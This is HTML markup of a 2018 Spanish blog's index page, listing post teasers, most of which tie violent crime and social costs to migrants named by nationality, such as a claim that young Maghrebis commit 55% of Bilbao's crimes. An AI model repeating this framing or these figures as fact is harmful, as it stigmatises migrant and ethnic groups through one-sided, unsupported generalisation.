<a class='post-readmore' href='https://www.yolanda.info/2018/08/alemania-un-doctor-es-asesinado-por-un.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/alemania-un-doctor-es-asesinado-por-un.html&title=Alemania: Un doctor es asesinado por un refugiado somalí' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/alemania-un-doctor-es-asesinado-por-un.html&title=Alemania: Un doctor es asesinado por un refugiado somalí' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/alemania-un-doctor-es-asesinado-por-un.html&title=Alemania: Un doctor es asesinado por un refugiado somalí' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/alemania-un-doctor-es-asesinado-por-un.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlZJeYpKyRgfTtj1zEfOiNDafqBNX9vlHqbyIiTfeLOx3WyA9sA6HS6nAdIArNiy7Sx-TwOB3hLryoo5NAX_qU8xBVA4z6vxYFZXlMF4Gn_vVh6cIi3Q9KJu2ttdX69gD7JwcfsvLZqx0/s640/DlB4gVPWwAIijv_.jpg&description=     Un médico fue asesinado a puñaladas en su oficina por un inmigrante somalí y su asistente resultó gravemente herido en Offenburg, Alema...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Alemania: Un doctor es asesinado por un refugiado somalí</span>
<img alt='Alemania: Un doctor es asesinado por un refugiado somalí' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlZJeYpKyRgfTtj1zEfOiNDafqBNX9vlHqbyIiTfeLOx3WyA9sA6HS6nAdIArNiy7Sx-TwOB3hLryoo5NAX_qU8xBVA4z6vxYFZXlMF4Gn_vVh6cIi3Q9KJu2ttdX69gD7JwcfsvLZqx0/s72-c/DlB4gVPWwAIijv_.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
viernes, agosto 24, 2018
<span class='value-title' title='viernes, agosto 24, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/la-delincuencia-de-jovenes-magrebies-le.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitl8FQV5QhjpxOq-p81tvBTMwQFFRkpRyRKOUqN0EbDugbdkLK97kYkGaT30G2QBmGZHfkGTbJH4POpU_f1cM7FVfyOnmDq_410YISzzOj9JiryS-6knUeAo6baTsqnuLm1PROqk1fGpM/s72-c/4014690533_7ebec473b2.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/la-delincuencia-de-jovenes-magrebies-le.html'>
La delincuencia de jóvenes magrebíes le cuesta anualmente al Gobierno vasco lo equivalente a construir un nuevo Museo Guggenheim: supone el 55% de los crímenes de Bilbao
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-23T12:28:00+02:00'>jueves, agosto 23, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>     Al Gobierno vasco le cuesta más de 60 millones de euros anuales el mantenimiento de los jóvenes magrebíes que residen en la comunidad. ...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/la-delincuencia-de-jovenes-magrebies-le.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/la-delincuencia-de-jovenes-magrebies-le.html&title=La delincuencia de jóvenes magrebíes le cuesta anualmente al Gobierno vasco lo equivalente a construir un nuevo Museo Guggenheim: supone el 55% de los crímenes de Bilbao' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/la-delincuencia-de-jovenes-magrebies-le.html&title=La delincuencia de jóvenes magrebíes le cuesta anualmente al Gobierno vasco lo equivalente a construir un nuevo Museo Guggenheim: supone el 55% de los crímenes de Bilbao' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/la-delincuencia-de-jovenes-magrebies-le.html&title=La delincuencia de jóvenes magrebíes le cuesta anualmente al Gobierno vasco lo equivalente a construir un nuevo Museo Guggenheim: supone el 55% de los crímenes de Bilbao' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/la-delincuencia-de-jovenes-magrebies-le.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitl8FQV5QhjpxOq-p81tvBTMwQFFRkpRyRKOUqN0EbDugbdkLK97kYkGaT30G2QBmGZHfkGTbJH4POpU_f1cM7FVfyOnmDq_410YISzzOj9JiryS-6knUeAo6baTsqnuLm1PROqk1fGpM/s640/4014690533_7ebec473b2.jpg&description=     Al Gobierno vasco le cuesta más de 60 millones de euros anuales el mantenimiento de los jóvenes magrebíes que residen en la comunidad. ...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>La delincuencia de jóvenes magrebíes le cuesta anualmente al Gobierno vasco lo equivalente a construir un nuevo Museo Guggenheim: supone el 55% de los crímenes de Bilbao</span>
<img alt='La delincuencia de jóvenes magrebíes le cuesta anualmente al Gobierno vasco lo equivalente a construir un nuevo Museo Guggenheim: supone el 55% de los crímenes de Bilbao' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitl8FQV5QhjpxOq-p81tvBTMwQFFRkpRyRKOUqN0EbDugbdkLK97kYkGaT30G2QBmGZHfkGTbJH4POpU_f1cM7FVfyOnmDq_410YISzzOj9JiryS-6knUeAo6baTsqnuLm1PROqk1fGpM/s72-c/4014690533_7ebec473b2.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
jueves, agosto 23, 2018
<span class='value-title' title='jueves, agosto 23, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/suecia-quiere-mas-inmigrantes.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHk0KK2P421jdCCS9WcMEBWHHALhdFj487QOt20Frav_o3_-AIcdfqRazCHpFgYfdiWjILbiN169oG7_-TjEPFJwEW9dhwpTUkJ2yDIWAFvQgDhDQUjbw52-sxTEmn5KNvvQpt608U1d0/s72-c/VF03XUW1-k9CB-U60647992987HRB-624x385%2540La+Verdad.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/suecia-quiere-mas-inmigrantes.html'>
Suecia quiere más inmigrantes cualificados para hacer frente a los gastos sociales de los inmigrantes en paro
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-21T15:46:00+02:00'>martes, agosto 21, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>     Las autoridades suecas exigen aún más inmigrantes porque los que han llegado recientemente carecen de &quot;cualificación adecuada...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/suecia-quiere-mas-inmigrantes.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/suecia-quiere-mas-inmigrantes.html&title=Suecia quiere más inmigrantes cualificados para hacer frente a los gastos sociales de los inmigrantes en paro' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/suecia-quiere-mas-inmigrantes.html&title=Suecia quiere más inmigrantes cualificados para hacer frente a los gastos sociales de los inmigrantes en paro' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/suecia-quiere-mas-inmigrantes.html&title=Suecia quiere más inmigrantes cualificados para hacer frente a los gastos sociales de los inmigrantes en paro' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/suecia-quiere-mas-inmigrantes.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHk0KK2P421jdCCS9WcMEBWHHALhdFj487QOt20Frav_o3_-AIcdfqRazCHpFgYfdiWjILbiN169oG7_-TjEPFJwEW9dhwpTUkJ2yDIWAFvQgDhDQUjbw52-sxTEmn5KNvvQpt608U1d0/s640/VF03XUW1-k9CB-U60647992987HRB-624x385%2540La+Verdad.jpg&description=     Las autoridades suecas exigen aún más inmigrantes porque los que han llegado recientemente carecen de &quot;cualificación adecuada...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Suecia quiere más inmigrantes cualificados para hacer frente a los gastos sociales de los inmigrantes en paro</span>
<img alt='Suecia quiere más inmigrantes cualificados para hacer frente a los gastos sociales de los inmigrantes en paro' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHk0KK2P421jdCCS9WcMEBWHHALhdFj487QOt20Frav_o3_-AIcdfqRazCHpFgYfdiWjILbiN169oG7_-TjEPFJwEW9dhwpTUkJ2yDIWAFvQgDhDQUjbw52-sxTEmn5KNvvQpt608U1d0/s72-c/VF03XUW1-k9CB-U60647992987HRB-624x385%2540La+Verdad.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
martes, agosto 21, 2018
<span class='value-title' title='martes, agosto 21, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/alemania-un-refugiado-eritreo-apunala.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzxVpHrZrGivNW2WJ-hi7jWdPuAWwZMlBZK1SCiUoXzegMXA_su_32oKOkgwMfJKF3aVS-LCHXrEQcX156PzFtQcdlQG0ufYbFE-F0XPIsAzp9JKEw0SGl1YYhyi15WyFgWHAUusmV3ZQ/s72-c/DlB4gUrWsAAEdLh.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/alemania-un-refugiado-eritreo-apunala.html'>
Alemania: Un refugiado eritreo apuñala varias veces a un niño de 11 años
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-21T11:11:00+02:00'>martes, agosto 21, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>     Un inmigrante africano apuñaló a un niño de 11 años varias veces. El niño fue trasladado al hospital con cortes profundos y heridas pun...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/alemania-un-refugiado-eritreo-apunala.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/alemania-un-refugiado-eritreo-apunala.html&title=Alemania: Un refugiado eritreo apuñala varias veces a un niño de 11 años' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/alemania-un-refugiado-eritreo-apunala.html&title=Alemania: Un refugiado eritreo apuñala varias veces a un niño de 11 años' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/alemania-un-refugiado-eritreo-apunala.html&title=Alemania: Un refugiado eritreo apuñala varias veces a un niño de 11 años' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/alemania-un-refugiado-eritreo-apunala.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzxVpHrZrGivNW2WJ-hi7jWdPuAWwZMlBZK1SCiUoXzegMXA_su_32oKOkgwMfJKF3aVS-LCHXrEQcX156PzFtQcdlQG0ufYbFE-F0XPIsAzp9JKEw0SGl1YYhyi15WyFgWHAUusmV3ZQ/s640/DlB4gUrWsAAEdLh.jpg&description=     Un inmigrante africano apuñaló a un niño de 11 años varias veces. El niño fue trasladado al hospital con cortes profundos y heridas pun...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Alemania: Un refugiado eritreo apuñala varias veces a un niño de 11 años</span>
<img alt='Alemania: Un refugiado eritreo apuñala varias veces a un niño de 11 años' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzxVpHrZrGivNW2WJ-hi7jWdPuAWwZMlBZK1SCiUoXzegMXA_su_32oKOkgwMfJKF3aVS-LCHXrEQcX156PzFtQcdlQG0ufYbFE-F0XPIsAzp9JKEw0SGl1YYhyi15WyFgWHAUusmV3ZQ/s72-c/DlB4gUrWsAAEdLh.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
martes, agosto 21, 2018
<span class='value-title' title='martes, agosto 21, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/arabia-saudita-decapita-la-activista.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRhUfAcPHR-Peh_JeOfiAqppY_EyDTRwaSWQWIF7_gm4KwcwoOcFAn3D69ulQHUZ4ocpo0B7TCbiGNz9nB5vu2ZX3OeSq8rrYw36fHsUuzUDZDZ5puSj3_5fxJ8fHUKP8tv7MVnBMRvvU/s72-c/f6e2303e-fa5e-4e38-879a-935a4c8d42ef.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/arabia-saudita-decapita-la-activista.html'>
Arabia Saudita decapita a la activista Esra al-Ghamgam en público: silencio absoluto de los medios de comunicación y de organizaciones feministas
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-20T20:14:00+02:00'>lunes, agosto 20, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>    Ya son más de 75 decapitados en lo que va de año, y las cifras seguirán aumentando, puesto que 51 personas más esperan su ejecución públ...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/arabia-saudita-decapita-la-activista.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/arabia-saudita-decapita-la-activista.html&title=Arabia Saudita decapita a la activista Esra al-Ghamgam en público: silencio absoluto de los medios de comunicación y de organizaciones feministas' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/arabia-saudita-decapita-la-activista.html&title=Arabia Saudita decapita a la activista Esra al-Ghamgam en público: silencio absoluto de los medios de comunicación y de organizaciones feministas' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/arabia-saudita-decapita-la-activista.html&title=Arabia Saudita decapita a la activista Esra al-Ghamgam en público: silencio absoluto de los medios de comunicación y de organizaciones feministas' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/arabia-saudita-decapita-la-activista.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRhUfAcPHR-Peh_JeOfiAqppY_EyDTRwaSWQWIF7_gm4KwcwoOcFAn3D69ulQHUZ4ocpo0B7TCbiGNz9nB5vu2ZX3OeSq8rrYw36fHsUuzUDZDZ5puSj3_5fxJ8fHUKP8tv7MVnBMRvvU/s640/f6e2303e-fa5e-4e38-879a-935a4c8d42ef.jpg&description=    Ya son más de 75 decapitados en lo que va de año, y las cifras seguirán aumentando, puesto que 51 personas más esperan su ejecución públ...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Arabia Saudita decapita a la activista Esra al-Ghamgam en público: silencio absoluto de los medios de comunicación y de organizaciones feministas</span>
<img alt='Arabia Saudita decapita a la activista Esra al-Ghamgam en público: silencio absoluto de los medios de comunicación y de organizaciones feministas' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRhUfAcPHR-Peh_JeOfiAqppY_EyDTRwaSWQWIF7_gm4KwcwoOcFAn3D69ulQHUZ4ocpo0B7TCbiGNz9nB5vu2ZX3OeSq8rrYw36fHsUuzUDZDZ5puSj3_5fxJ8fHUKP8tv7MVnBMRvvU/s72-c/f6e2303e-fa5e-4e38-879a-935a4c8d42ef.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
lunes, agosto 20, 2018
<span class='value-title' title='lunes, agosto 20, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/la-lider-y-fundadora-del-movimiento.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8hriCZ5cvwyEKq17VUgXRsYmfet1kH4j_pF6T0A7StMOJwVHLvudv0MVFDNyYn22L3I-5QUoCmcilNE1J5NEGcC3PvY1xc6vJnJw5VXIh_W17z9LbfFAAYUt2TCFnJNv-DznsXKHY8Hw/s72-c/15347523278039.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/la-lider-y-fundadora-del-movimiento.html'>
La líder y fundadora del movimiento #MeToo, acusada de abuso sexual por un menor
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-20T16:13:00+02:00'>lunes, agosto 20, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>     La actriz y directora italiana Asia Argento, figura del movimiento #MeToo tras acusar de violación al productor Harvey Weinstein, acept...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/la-lider-y-fundadora-del-movimiento.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/la-lider-y-fundadora-del-movimiento.html&title=La líder y fundadora del movimiento #MeToo, acusada de abuso sexual por un menor' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/la-lider-y-fundadora-del-movimiento.html&title=La líder y fundadora del movimiento #MeToo, acusada de abuso sexual por un menor' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/la-lider-y-fundadora-del-movimiento.html&title=La líder y fundadora del movimiento #MeToo, acusada de abuso sexual por un menor' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/la-lider-y-fundadora-del-movimiento.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8hriCZ5cvwyEKq17VUgXRsYmfet1kH4j_pF6T0A7StMOJwVHLvudv0MVFDNyYn22L3I-5QUoCmcilNE1J5NEGcC3PvY1xc6vJnJw5VXIh_W17z9LbfFAAYUt2TCFnJNv-DznsXKHY8Hw/s640/15347523278039.jpg&description=     La actriz y directora italiana Asia Argento, figura del movimiento #MeToo tras acusar de violación al productor Harvey Weinstein, acept...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>La líder y fundadora del movimiento #MeToo, acusada de abuso sexual por un menor</span>
<img alt='La líder y fundadora del movimiento #MeToo, acusada de abuso sexual por un menor' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8hriCZ5cvwyEKq17VUgXRsYmfet1kH4j_pF6T0A7StMOJwVHLvudv0MVFDNyYn22L3I-5QUoCmcilNE1J5NEGcC3PvY1xc6vJnJw5VXIh_W17z9LbfFAAYUt2TCFnJNv-DznsXKHY8Hw/s72-c/15347523278039.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
lunes, agosto 20, 2018
<span class='value-title' title='lunes, agosto 20, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/eliminado-un-argelino-tras-atacar-una.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV1HvnxD55Ez0vPFlLeMcDUSr9HMBo5A7wR7AXgIAaMxCucSGL0Y6AMbBt4-cANJmsyx37aGFsjhfsA8qLNn3sWcYRQpIVtYk-2UPGyxM_oUWM7CsfMuM8agiolmHhv2d5r2p_y-Dko1M/s72-c/DlB4gYzW4AANegn.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/eliminado-un-argelino-tras-atacar-una.html'>
Eliminado un argelino tras atacar una comisaría de los Mossos en Barcelona
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-20T15:41:00+02:00'>lunes, agosto 20, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>   Los Mossos d&#8217; Esquadra han abatido a un hombre que entró en la comisaría al grito de &#8220;Alá Akbar&#8221;. El varón, de origen argelino, iba armad...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/eliminado-un-argelino-tras-atacar-una.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/eliminado-un-argelino-tras-atacar-una.html&title=Eliminado un argelino tras atacar una comisaría de los Mossos en Barcelona' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/eliminado-un-argelino-tras-atacar-una.html&title=Eliminado un argelino tras atacar una comisaría de los Mossos en Barcelona' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/eliminado-un-argelino-tras-atacar-una.html&title=Eliminado un argelino tras atacar una comisaría de los Mossos en Barcelona' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/eliminado-un-argelino-tras-atacar-una.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV1HvnxD55Ez0vPFlLeMcDUSr9HMBo5A7wR7AXgIAaMxCucSGL0Y6AMbBt4-cANJmsyx37aGFsjhfsA8qLNn3sWcYRQpIVtYk-2UPGyxM_oUWM7CsfMuM8agiolmHhv2d5r2p_y-Dko1M/s640/DlB4gYzW4AANegn.jpg&description=   Los Mossos d’ Esquadra han abatido a un hombre que entró en la comisaría al grito de “Alá Akbar”. El varón, de origen argelino, iba armad...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Eliminado un argelino tras atacar una comisaría de los Mossos en Barcelona</span>
<img alt='Eliminado un argelino tras atacar una comisaría de los Mossos en Barcelona' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV1HvnxD55Ez0vPFlLeMcDUSr9HMBo5A7wR7AXgIAaMxCucSGL0Y6AMbBt4-cANJmsyx37aGFsjhfsA8qLNn3sWcYRQpIVtYk-2UPGyxM_oUWM7CsfMuM8agiolmHhv2d5r2p_y-Dko1M/s72-c/DlB4gYzW4AANegn.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
lunes, agosto 20, 2018
<span class='value-title' title='lunes, agosto 20, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/10-inmigrantes-agreden-la-duena-de-una.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt6qJpPcQShONNTk_ejVfcVHdXS3QRdSbJVbsgxLC9iFkmsY_Sjl45_T_zJF4PYuDVIyXSqDba9JdrgHd_IXEFOt_Tl69Kul6IJ3gncACsyfmrWaPgmWRJqPF49BHZ-R_HxptNKnCZXWo/s72-c/whatsapp_image_2018-08-17_at_18.43.34.jpeg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/10-inmigrantes-agreden-la-duena-de-una.html'>
10 inmigrantes agreden a la dueña de una tienda por no querer vender una TV por debajo de su precio
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-20T15:23:00+02:00'>lunes, agosto 20, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>   Cuando tratamos temas relacionados con la inmigración siempre nos encontramos con una realidad que supera la ficción. Es el caso ocurrido...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/10-inmigrantes-agreden-la-duena-de-una.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/10-inmigrantes-agreden-la-duena-de-una.html&title=10 inmigrantes agreden a la dueña de una tienda por no querer vender una TV por debajo de su precio' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/10-inmigrantes-agreden-la-duena-de-una.html&title=10 inmigrantes agreden a la dueña de una tienda por no querer vender una TV por debajo de su precio' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/10-inmigrantes-agreden-la-duena-de-una.html&title=10 inmigrantes agreden a la dueña de una tienda por no querer vender una TV por debajo de su precio' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/10-inmigrantes-agreden-la-duena-de-una.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt6qJpPcQShONNTk_ejVfcVHdXS3QRdSbJVbsgxLC9iFkmsY_Sjl45_T_zJF4PYuDVIyXSqDba9JdrgHd_IXEFOt_Tl69Kul6IJ3gncACsyfmrWaPgmWRJqPF49BHZ-R_HxptNKnCZXWo/s640/whatsapp_image_2018-08-17_at_18.43.34.jpeg&description=   Cuando tratamos temas relacionados con la inmigración siempre nos encontramos con una realidad que supera la ficción. Es el caso ocurrido...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>10 inmigrantes agreden a la dueña de una tienda por no querer vender una TV por debajo de su precio</span>
<img alt='10 inmigrantes agreden a la dueña de una tienda por no querer vender una TV por debajo de su precio' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt6qJpPcQShONNTk_ejVfcVHdXS3QRdSbJVbsgxLC9iFkmsY_Sjl45_T_zJF4PYuDVIyXSqDba9JdrgHd_IXEFOt_Tl69Kul6IJ3gncACsyfmrWaPgmWRJqPF49BHZ-R_HxptNKnCZXWo/s72-c/whatsapp_image_2018-08-17_at_18.43.34.jpeg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
lunes, agosto 20, 2018
<span class='value-title' title='lunes, agosto 20, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
